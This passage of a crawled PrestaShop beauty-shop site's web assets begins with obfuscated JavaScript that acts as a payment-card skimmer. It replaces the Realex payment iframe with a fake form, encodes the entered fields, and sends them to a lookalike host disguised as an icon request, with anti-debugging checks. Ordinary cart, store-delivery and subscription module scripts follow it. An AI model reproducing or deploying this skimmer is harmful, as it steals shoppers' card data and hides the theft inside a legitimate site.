"+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function _pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js
body_size: 3686
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

$(document).ready(function() {
    var absfreqbtcontrol = $('#absfreqbtcontrol').val();
    var abs_fq_bt_ajaxReq = 'ToCancelPrevPro';
    if ($('#form-abs-freq-bought-together').length) {
        document.getElementById('form-abs-freq-bought-together').reset();
    }
    if (isItNecessary()) {
       processActionAbsFreqBought('Refresh');  
    } 
    
    $(document).on('change', '.product-variants select[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }
    });
    
    $(document).on('click', '.product-variants input[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }               
    });
    
    $(document).on('change', 'select.absfqbselect', function(e) {
    if (!$(this).hasClass('inproductabs1')) {
        processActionAbsFreqBought('Refresh');   
    }       
    });
    
    $(document).on('click', '#addcartabsfbt', function(e) {
        if (!$(this).prop('disabled') == true) {
            $(this).prop('disabled', true);
            if (abs_ashowefcart) {
                chargeCart();
            }
            processActionAbsFreqBought('AddItems'); 
        }
    });
    
    $(document).on('click', '.afbt-checkabs', function(e){
        refreshByActionAbs();
    });
    
    $(document).on('click', '.show-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.hide-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','block');
    });
    
    $(document).on('click', '.hide-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.show-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','none');       
    });
    
    prestashop.blockcart = prestashop.blockcart || {};
    var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
    };
    
    function refreshAttributes() {
        for (i=1; i<=3; i++) {
            if ($('select.inproductabs'+i).length) {
                txt = '';
                $('select.inproductabs'+i).each(
                function(index) {
                    if (txt!='') {
                    txt+=' &nbsp;';
                }
                txt+=$(this).attr('aria-label')+': ';
                txt+=$(this).children("option:selected").text();
                $('.attrabs'+i).html(txt);
                });
            }
        }
    }
    
    function isItNecessary() {
        var isnecessary = false;
        $('.product-variants select[data-product-attribute], .product-variants input[data-product-attribute]:checked').each(
        function(index) {
            if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
                if ($("select[name='group1_"+$(this).data('product-attribute')+"']").val() != $(this).val()) {
                    $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
                    isnecessary = true;    
                }
            }             
        });
        return isnecessary;
    }
    
    function chargeCart() {
        if ($('#_desktop_cart i.shopping-cart').length) {
            var cartBlock = $('#_desktop_cart i.shopping-cart');
            var cartBlockp = $('#_desktop_cart');
        } else if ($('#_mobile_cart i.shopping-cart').length) {
            var cartBlock = $('#_mobile_cart i.shopping-cart');
            var cartBlockp = $('#_mobile_cart');
        } else if ($('.shopping_cart').length) {
            var cartBlock = $('.shopping_cart');
            var cartBlockp = $('.shopping_cart');
        } else if ($('#blockcart i.fa-shopping-bag').length) {
            var cartBlock = $('#blockcart i.fa-shopping-bag');
            var cartBlockp = $('#blockcart i.fa-shopping-bag');
            if ($('#desktop-header').length && $('#desktop-header').hasClass('stuck')) {
                var hasclase = true;
                $('#desktop-header').removeClass('stuck stuck-header-element stuck-header');
            }
        }
        cartBlockp.removeClass('animate__animated animate__rubberBand');
        var cartBlockOffset = cartBlock.offset();
        cartBlockOffset.right = $(window).innerWidth() - cartBlockOffset.left - cartBlock.width();
        for (i=1; i<=3; i++) {
            if ($('#fbtCheck-'+i).is(':checked')) {
                var element = '.img.inproduct'+i;
                var picture = $(element).clone();
                var pictureOffsetOriginal = $(element).offset();
                pictureOffsetOriginal.right = $(window).innerWidth() - pictureOffsetOriginal.left - $(element).width();
                picture.addClass('flying_image').css({
                    position: 'absolute',
                    top: pictureOffsetOriginal.top,
                    right: pictureOffsetOriginal.right
                });
                picture.appendTo('body');
                 if (pictureOffsetOriginal.top-cartBlockOffset.top<1000) {
                    duracion = 1000;
                } else if (pictureOffsetOriginal.top-cartBlockOffset.top>2000) {
                    duracion = 2000;
                } else {
                    duracion = pictureOffsetOriginal.top-cartBlockOffset.top;
                }               
                picture
                    .css({
                        position: 'absolute',
                        top: pictureOffsetOriginal.top,
                        right: pictureOffsetOriginal.right,
                        width: $(element).width(),
                        zIndex: 9999})
                    .animate({
                        width: '50px',
                        height: '50px',
                        opacity: 0.5,
                        top: cartBlockOffset.top + 10,
                        left: cartBlockOffset.left + 15
                    },
                        {duration:duracion, 
                        step: function() {
                        posY = picture.position().top;
                        $(window)
                            .scrollTop(posY - $(window).height()/2);
                        },
                        complete:function() {
                            cartBlockp.addClass('animate__animated animate__rubberBand');
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, {complete:function () {
                            $(this).detach();
                            cartBlockp.removeClass('animate__animated animate__rubberBand');
                            if (hasclase) {
                                $('#desktop-header').addClass('stuck stuck-header-element stuck-header');
                            }
                            $(document).trigger("finish-abscourse");
                            }
                            });
                        }
                        });
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, function () {
                            $(this).detach()
                            });
            }
        }
    }
    
    function refreshByActionAbs() {
        abs_prices_freq = JSON.parse($('#abs__pprices_fqb').val());
        abs_prices_txt = JSON.parse($('#abs__txtpprices_fqb').val());
        cadena='';
        $('.afbt-checkabs').each(
        function(index) {
            if ($(this).is(':checked')) {
                cadena+=index+1;
                $('.absimgfbt'+(index+1)).show();
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
            } else if ($(this).prop('disabled')) {
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
                $('.absimgfbt'+(index+1)).hide();
            } else {
                $('.absimgfbt'+(index+1)).hide();
                $('.labelabsfreqb'+(index+1)).addClass('unselected');
            }
        }
        );
        if (cadena.length==0) {
            $('#price-abs-u-b-tog').hide();
            $('.absplusfbt1,.absplusfbt2,.abs-aclarat-list_u_b_together,.products_abs_u_b_together').hide();
            $('.abs-freq-bo-t-no-sel').show();
        } else {
            $('.abs-freq-bo-t-no-sel').hide();
            $('#price-abs-u-b-tog, .products_abs_u_b_together').show();
            if ($('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text()!='') {
               $('.abs-aclarat-list_u_b_together').show(); 
            }
            $('#abspricetotal').text(eval('abs_prices_freq.p'+cadena));
            $('#addcartabsfbt').text(eval('abs_prices_txt.txt'+cadena.length));
        }
        if (cadena.length==1) {
            $('.absplusfbt1,.absplusfbt2').hide();
        }
        if (cadena.indexOf('1')!=-1 && cadena.length>=2) {
            $('.absplusfbt1').show();
        } else {
            $('.absplusfbt1').hide();
        }
        if (cadena.indexOf('2')!=-1 && cadena.indexOf('3')!=-1) {
            $('.absplusfbt2').show();
        } else {
            $('.absplusfbt2').hide();
        } 
        if (cadena.length==3) {
            $('.isabspromo').show();
        } else {
            $('.isabspromo').hide();
        }
    }
    
    function checkFinish(modal) {
        if (abs_ashowefcart) {
        $(document).one('finish-abscourse', function(e) {
                showModal(modal);
            });
        } else {
            showModal(modal);
        }
        }
    
    function processDisplayAction(action, data, url) {
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action,
        data: data,
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        }, 
        complete: function(){
            $('#addcartabsfbt').prop('disabled', false);
        },
        success: function(data){
            if (data.hecho) {
                if (data.preview) {
                    var html = $('<div />').append($.parseHTML(data.preview));
                var refreshURL = $('.blockcart').data('refresh-url');
                var requestData = {};
                if (abs_typecart == '1') {
                    $.post(refreshURL.replace('ps_shoppingcart', 'an_sidebarcart'), requestData).then(function (resp) {
                        $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
                        $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                        $('.blockcart').removeClass('inactive').addClass('active');
                        if ($('.sb-menu-right').length) {
                            $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                            if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout') {
                                $('html').addClass('sb-open');
                                $('.sb-overlay ').fadeIn(500);
                                $('#scrolltopbtn').hide();
                            }
                        } else {
                            if (resp.modal) {
                                showModal(resp.modal);
                            }
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2' && $('#cart-toogle').length) {
                        $.post(refreshURL, requestData).then(function (resp) {
                        $('#cart-toogle').html($(resp.preview).find('#cart-toogle').html());
                        $('#blockcart-content').html($(resp.preview).find('#blockcart-content').html());
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        $('.blockcart.cart-preview').addClass('show');
                        prestashop.emit('updatedAjaxCart', {});
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2') {
                    $.post(refreshURL, requestData).then(function (resp) {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        prestashop.emit('responsive updateAjax', {
                            mobile: prestashop.responsive.mobile
                        });
                        prestashop.emit('updatedAjaxCart', {});
                        if (!iqitTheme.pl_infinity) {
                            prestashop.emit('updateFacets', window.location.href);
                        }
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '3') {
                    $.post(refreshURL, requestData).then(function (resp) {
                    $('.shoppingcart-list').replaceWith(resp.preview);
                    prestashop.emit('stUpdatedCart');
                    if(resp.products_count) {
                        if(resp.products_count>9) {
                            $('.ajax_cart_quantity').addClass('dozen');
                        } else {
                            $('.ajax_cart_quantity').removeClass('dozen');
                            $('.ajax_cart_quantity').text(resp.products_count);
                            $('.cart_body').removeClass('no_show_empty');
                        }
                    } else {
                            $('.ajax_cart_quantity').removeClass('dozen').text(0);
                            hover_display_cp==1 && $('.cart_body').addClass('no_show_empty');
                    }
                    if(resp.total_value) {
                        $('.ajax_cart_total').html(resp.total_value);
                    }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else {
                    $('.blockcart').replaceWith($(data.preview).find('.blockcart'));
                }
                }
                if (data.modal) {
                    if (!abs_abehavcart) {
                        checkFinish(data.modal);
                    } else if (abs_abehavcart==1) {
                        window.location.replace(abs_abtovcart);
                    }
                }
            }
                    
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }
    
    function showAbsFqbtModal(modal) {
        var $body = $('body');
        $body.append(modal);
        $('.modal').modal('show');
        $body.one('click', '#blockcart-modal', function (event) {
            if (event.target.id === 'blockcart-modal') {
                $(event.target).remove();
            }
        });        
    }
    
    function processActionAbsFreqBought(action) {
        var form = $('#form-abs-freq-bought-together');
        var url = form.attr('action');
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action+'&'+form.serialize(),
        data: form.serialize(),
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        },     
        success: function(data){
            switch (action) {
                case 'Refresh':
                    if (data.hecho) {
                        $('#abs__pprices_fqb').val(data.prices);
                        $('#abs_pattc').val(data.abspattc);
                        $('#abs_mitpc').val(data.absmitpc);
                        $('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text(data.txtvalaclar);
                        $('#abs_usually_bought_together .isabspromo').html(data.sale['txtdiscount']);
                        if (!data.txtvalaclar) {
                            $('.abs-aclarat-list_u_b_together').hide();
                        }
                        for (i=1; i<=3; i++) {
                            if ($('#abs-price-'+i).length) {
                                $('#abs-price-'+i).text(data.pricespr[i]);
                                if (data.pricespr[i]!=data.pricesre[i]) {
                                    $('#abs-old-price-'+i).text(data.pricesre[i]).show();
                                } else {
                                    $('#abs-old-price-'+i).text('').hide();
                                }
                            }
                            if (data.id_product_attribute[i]) {
                                if ($('.input.inproductabs'+i+'.selected').data('abspimd')!=data.id3tc38[i]) {
                                    $('.input.inproductabs'+i).removeClass('selected');
                                    $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').addClass('selected');
                                    $('img.img.inproduct'+i).attr('src', $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').val());
                            
                                }    
                            }
                            if (data.stock[i]) {
                                if (data.stock[i]['forcart']) {
                                    $('#fbtCheck-'+i).prop('disabled', false);
                                } else {
                                    $('#fbtCheck-'+i).prop('checked', false);
                                    $('#fbtCheck-'+i).prop('disabled', true);
                                }
                                if (data.stock[i]['date']) {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text(data.stock[i]['date']).show();
                                } else {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text('').hide();
                                }
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').prop('class', data.stock[i]['class']+' abs_stock_txt');
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').text(data.stock[i]['txt']);
                            }
                            if (data.linkprod[i]) {
                                $('.alinkabsfr-b-t'+i).attr('href', data.linkprod[i]);
                            }
                        $('#abs-min-quantity-txt'+i).text(data.txtminquantity[i]);
                        }
                        refreshAttributes();
                        refreshByActionAbs();
                    }
                    break;
                case 'AddItems':
                    if (data.hecho) {
                        processDisplayAction('RenderCart', data, url);    
                    }
                    break;
                }
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }   
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js
body_size: 1497
content:
$(document).ready(function () {

    $('.stock-info').hide();

    /*********************************************
     * MOVE FORM IN DOM
     */
    $('#checkout-delivery-step #js-delivery .form-fields .delivery-options').after($('#storedelivery'));


    /*********************************************
     * FUNCTION CHECK STORE DELIVERY CARRIER
     */
    function checkStoreDeliveryCarrier(selectedOption) {

        if (typeof deliveryCarrier === 'undefined') {
            deliveryCarrier = 68;
        }
        availableCarriers = selectedOption.split(',');
        $find = false;
        for (var i = 0; i < availableCarriers.length; i++) {
            if (availableCarriers[i] == deliveryCarrier) {
                $find = true;
            }
        }
        return $find;
    }


    /*********************************************
     * FORM VALIDATION (To prevent no selected store)
     */
    $(".continue[name=confirmDeliveryOption]").unbind('click').click(function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true && $('#storedelivery select').val() == 0) {
            alert(errorStore);
            return false;
        }
    });


    /*********************************************
     * DISPLAY / HIDE STORE FORM
     */
    //At windows load event
    if ($('.delivery-options input[type=radio]').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    if ($('.delivery-options').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    //At input radio click event
    $('.delivery-options input[type=radio]').click(function () {
        document.getElementById('id_store_delivery').selectedIndex = 0;
        $('#storedelivery select').trigger('change');

        if (checkStoreDeliveryCarrier($(this).val()) == false) {
            $('#storedelivery').slideUp();
        } else {
            $('#storedelivery').slideDown(400, function () {
                initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
            });
        }
    });

    //At Step 4 when we need to comeback at step 3, we need to reinit map because google map doesn't display in an hidden div
    $("#checkout-delivery-step.-complete > h1").on('click', function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
            $('#storedelivery').css('display', 'none');
            $('#storedelivery').slideDown(400, function () {
                initMap();
            });
        }
        ;
    });


    /*********************************************
     * CHANGE STORE SELECTION
     */
    function changeStore() {

        $('.stock-info').hide();
        $('button.confirmDeliveryOption').hide();
        //Ajax request to register the store
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'modules/storedelivery/storedelivery-ajax.php',
            async: true,
            cache: false,
            dataType: "json",
            data: 'id_store_delivery=' + $('#id_store_delivery').val() + '&token=' + prestashop.static_token,
            success: function (jsonData) {
                if(jsonData.result=='ko'){
                    $('button.confirmDeliveryOption').hide();
                    $('.stock-info').show();
                    $('.stock-product').html(jsonData.product);
                }else{
                    $('button.confirmDeliveryOption').show();
                    $('.stock-info').hide();
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                console.log('erreur');
            }
        });

        // Display selected store on map
        if ($('#map').length == 1) {
            for (var i = 0; i < markers.length; i++) {
                infoWindow.close(markers[i]);
            }
            if (document.getElementById('id_store_delivery').selectedIndex != 0) {
                var markerNum = parseInt(document.getElementById('id_store_delivery').selectedIndex - 1);
                google.maps.event.trigger(markers[markerNum], 'click');
            }
        }
    }

    $('#storedelivery select').on('change', changeStore);


    /*********************************************
     * INIT MAP
     */
    function initMap() {
        if ($('#map').length == 1) {
            //CREATE MAP************************************************
            map = new google.maps.Map(document.getElementById('map'), {
                center: new google.maps.LatLng(defaultLat, defaultLong),
                zoom: 10,
                mapTypeId: 'roadmap',
                mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU}
            });
            infoWindow = new google.maps.InfoWindow();

            initMarkers();
        }
    }


    /*********************************************
     * INIT MARKER
     */
    function initMarkers() {
        var bounds = new google.maps.LatLngBounds();

        for (var i = 0; i < stores.length; i++) {
            createMarker(stores[i]["latlng"], stores[i]["name"], stores[i]["address"], stores[i]["phone"], stores[i]["hours"], stores[i]["id_store"], hasStoreIcon, i);
            bounds.extend(stores[i]["latlng"]);
        }
        //Unzoom to see all result
        map.fitBounds(bounds);
    }

    function createMarker(latlng, name, address, phone, hours, id_store, has_store_picture, i) {
        var html = '<b>' + name + '</b><br/>';
        html += address;
        //html += '<br /><br /><img src="' + prestashop.urls.base_url + "img/st/"+parseInt(id_store) + '-stores_default.jpg" alt="" />';
        html += "<br />" + phone;
        html += "<br />" + hours;
        html += '<a href="http://maps.google.com/maps?saddr=&daddr=' + latlng + '" target="_blank">' + direction + '<\/a>';

        var marker = '';
        if (hasStoreIcon) {
            var image = new google.maps.MarkerImage(prestashop.urls.base_url + "img/" + iconStore);
            marker = new google.maps.Marker({map: map, icon: image, position: latlng});
        } else {
            marker = new google.maps.Marker({map: map, position: latlng});
        }
        google.maps.event.addListener(marker, 'click', function () {
            infoWindow.setContent(html);
            infoWindow.open(map, marker);

        });
        markers.push(marker);
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/082a71677e756fb75817e8f262a07cb4.svg
body_size: 297
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3">
		<g id="svg_x2B_xml" transform="translate(16.000000, 8.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M9.2,22.2V15h2c1.5,0,2,0,2-0.1s0.1-1,0.2-2.1c0.1-1.1,0.199-2.2,0.199-2.4V10H11.4H9.2V8.4
						c0-0.9,0.1-1.8,0.2-1.9C9.6,6,10.1,5.8,12,5.8h1.7V3.3V0.8H11c-3,0-3.8,0.1-5,0.7C5.2,1.9,4.4,2.7,4,3.4
						C3.5,4.5,3.3,5.2,3.3,7.7L3.2,10H1.7H0.2v2.5V15h1.5h1.5v7.2v7.2h3h3V22.2z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js
body_size: 1282
content:
/**
 * 2012-2021 PrestaSOO
 *
 * NOTICE OF LICENSE
 *
 * This is a commercial license
 * Do not allow to re-sales, edit without permission from PrestaSOO.
 * International Registered Trademark & Property of PrestaSOO
 *
 * @author    Helena <addons@prestaSOO.com>
 * @copyright prestaSOO.com
 * @license   Commercial License. All right reserved
 */
$(function(){
  $('.soo_paypal').parent().prepend($('.soo_paypal'));
  if (typeof sooTheDays == 'undefined') {
    return false;
  }
  function jschangechange(la){
    var period_id = $('#paypal_period_selection').val();
    if(la === true) {
      $('#cal-device').remove();
    }
    if (isorderNow[period_id] === 0 && trial[period_id] === 0 && startwhen[period_id] === '0000-00-00') {
			$('.input-sooeffect input').show();
      var myDatepicker = $('.soo_paypal .start_date').datepicker().data('datepicker');
      myDatepicker.clear();
      $('.soo_paypal .start_date').datepicker({
        dateFormat: 'yyyy-mm-dd',
        minDate: new Date(),
        autoClose:true,
        language: soolang,
        onRenderCell: function(date, cellType) {
          if (cellType == 'day') {
            var dayName = days[date.getDay()];
            isDisabled = sooTheDays[period_id].indexOf(dayName) == -1;
            return {
              disabled: isDisabled
            }
          }
        }
      });
    }
  	else {
			$('.input-sooeffect input').hide();
    }
	   $('.soo-sub-add-to-cart').remove();
